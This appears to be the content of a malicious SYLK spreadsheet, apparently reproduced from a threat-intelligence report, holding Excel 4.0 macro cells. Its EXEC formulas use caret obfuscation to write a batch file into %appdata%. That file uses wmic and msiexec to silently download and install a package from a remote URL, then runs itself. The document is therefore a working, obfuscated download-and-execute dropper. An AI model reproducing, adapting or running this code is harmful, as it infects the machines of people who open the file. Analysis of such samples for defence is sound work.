 P;ECalibri;M220;SB;L55
P;ECalibri;M220;L18
P;ECalibri;M220;L21
C;Y76;X1;K"nxFsm"
F;Y324
C;K33;EEXEC("CmD.exe /c EChO|SEt /p=""@echo off&wm^ic pro^ces^s c^all cr^eat^e 'Ms"">%appdata%\nxFsm.bat")
F;Y325
C;K33;EEXEC("CmD.exe /c @echo off&ping 1&EcHo|set /p=""iexec /ihttp^:^/^/^invest"">>%appdata%\nxFsm.bat")
F;Y326
C;K33;EEXEC("cmD.exe /c @echo off&ping g&ping 2&EcHo|s^et /p=""inyouproject.com/blocked.php "">>%appdata%\nxFsm.bat")
F;Y327
C;K33;EEXEC("cmD.exe /c @echo off&ping a&ping 2&ping 4&EcHo|set /p="" ^/q'"">>%appdata%\nxFsm.bat&%appdata%\nxFsm.bat")
F;Y328
C;KTRUE;EHALT()
P;ECalibri;M220;L61
P;ECalibri;M220;L63
P;ECalibri;M220;SB;L64;K"nxFsm"
P;ECalibri;M220;SB;L53
P;ECalibri;M220;L53
P;ECalibri;M220;SB;L10;K"nxFsm"
P;ECalibri;M220;L11;K"nxFsm"
P;ECalibri;M220;SI;L24
P;ECalibri;M220;SB;L9
P;ECalibri;M220;L10
奇安信威胁情报中心